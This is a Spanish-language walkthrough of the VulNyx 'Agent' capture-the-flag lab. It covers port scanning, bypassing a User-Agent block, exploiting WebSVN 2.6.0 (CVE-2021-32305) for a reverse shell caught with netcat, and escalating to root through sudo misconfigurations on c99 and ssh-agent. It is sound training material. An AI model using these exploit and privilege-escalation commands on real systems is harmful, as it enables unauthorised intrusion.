VulNyx - Agent
Information
Agent es una máquina virtual vulnerable Linux de dificultad baja de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.100
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-27 18:57 CEST
Nmap scan report for 192.168.1.100
Host is up (0.00015s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
❯ nmap -sVC -p22,80 192.168.1.100
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-27 18:57 CEST
Nmap scan report for 192.168.1.100
Host is up (0.00067s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http nginx 1.22.1
|_http-server-header: nginx/1.22.1
|_http-title: Welcome to nginx!
Shell (www-data)
80/TCP (HTTP)
Site
Directory Brute Force
Al intentar realizar fuzzing el servidor me aplica un bloqueo
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.100
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.1.100/b50736f8-a81e-460e-af78-c907d2b13186 => 403 (Length: 153). To continue please exclude the status code or the length
User-Agent Bypass
Parece que existe una blacklist en el backend y bloquea algunos User-Agent
❯ curl -sX GET "http://192.168.1.100/" -o /dev/null -w "%{http_code}\n"
403
❯ curl -sX GET "http://192.168.1.100/" -o /dev/null -w "%{http_code}\n" --user-agent "blabla"
200
Directory Brute Force (User-Agent Bypass)
La herramienta gobuster permite eludir la restricción con el parámetro --random-agent
❯ gobuster dir -w /opt/common.txt -u http://192.168.1.100 --random-agent
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.100
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/common.txt
[+] Negative Status codes: 404
[+] User Agent: Mozilla/5.0 (X11; U; Linux i686; en-GB; rv:1.8.1.1) Gecko/20061208 Firefox/2.0.0.1
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 615]
/websvn (Status: 301) [Size: 169] [--> http://192.168.1.100/websvn/]
Progress: 4746 / 4747 (99.98%)
===============================================================
Finished
===============================================================

WebSVN

En la ruta /websvn encuentro un WebSVN y en el footer enumero la versión 2.6.0
Buscando en internet doy con el siguiente exploit que afecta a dicha versión
CVE-2021-32305
En la variable PAYLOAD modifico la IP y PUERTO por la de mi máquina local para poder recibir la reverse shell, lanzo el exploit y obtengo una shell como usuario www-data
Reverse Shell
❯ python3 50042.py "http://192.168.1.100/websvn/"
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.100] 45600
bash: cannot set terminal process group (372): Inappropriate ioctl for device
bash: no job control in this shell
www-data@agent:~/html/websvn$ id ; hostname
id ; hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
agent
Shell (dustin)
Enumeration
Sudo
El usuario www-data puede ejecutar como dustin el binario c99 con sudo
www-data@agent:/$ sudo -l
Matching Defaults entries for www-data on agent:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on agent:
(dustin) NOPASSWD: /usr/bin/c99
Abuse
En GTFOBins nos dan la secuencia de shell-escape y me convierto en usuario dustin
www-data@agent:/$ sudo -u dustin /usr/bin/c99 -wrapper /bin/sh,-s .
$ bash -i
dustin@agent:/$ id ; hostname
uid=1000(dustin) gid=1000(dustin) groups=1000(dustin)
agent
Privilege Escalation
Enumeration
Sudo
El usuario dustin puede ejecutar como root el binario ssh-agent con sudo
dustin@agent:/$ sudo -l
Matching Defaults entries for dustin on agent:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User dustin may run the following commands on agent:
(root) NOPASSWD: /usr/bin/ssh-agent
Abuse
En GTFOBins nos dan la secuencia de shell-escape y me convierto en usuario root
dustin@agent:/$ sudo -u root /usr/bin/ssh-agent /bin/bash
root@agent:/# id ; hostname
uid=0(root) gid=0(root) groups=0(root)
agent
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@agent:/# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
51ff****************************
d317****************************
Hasta aquí la resolución de la máquina Agent.
Happy Hacking!